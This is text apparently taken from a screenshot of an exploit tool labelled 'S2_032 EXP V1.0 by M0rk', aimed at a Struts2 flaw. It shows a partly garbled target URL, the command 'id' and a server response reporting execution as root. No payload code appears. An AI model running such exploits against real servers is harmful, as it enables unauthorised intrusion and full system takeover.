 S2_032 EXP V1.0 by M0rk
目标： http c/login.action
漏洞验证
命令： id
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Set-Cookie: JSESSIONID=B9F6D51C283D670365DD550377199B43; Path=/erc
Content-Length: 88
Date: Thu, 28 Apr 2016 03:03:56 GMT
Connection: close
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)